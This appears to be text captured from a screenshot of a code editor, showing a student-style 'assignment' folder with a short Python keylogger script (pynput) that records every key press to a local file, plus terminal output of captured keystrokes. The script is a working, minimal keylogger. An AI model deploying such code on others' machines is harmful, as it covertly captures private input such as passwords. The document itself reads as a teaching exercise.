 EXPLORER
ASSIGNMENT
key_logger_task.py
keyfile.txt
main.py
OUTLINE
TIMELINE
main.py
key_logger_task.py
keyfile.txt
key_logger_task.py > ...
1 from pynput import keyboard
2
3 def keyPressed(key):
4 print(str(key))
5 with open("keyfile.txt", 'a') as logKey:
6 try:
7 if key == keyboard.Key.space:
8 char = " "
9 else:
10 char = key.char
11 logKey.write(char)
12 except:
13 print("Error getting char")
14
15 if __name__ == "__main__":
16 listener = keyboard.Listener(on_press=keyPressed)
17 listener.start()
18 input()
19
PROBLEMS OUTPUT TERMINAL PORTS DEBUG CONSOLE
zsh
rKey.space
'c'
c'y'
y'b'
b'e'
e'r'
rKey.enter
Error getting char
➜ assignment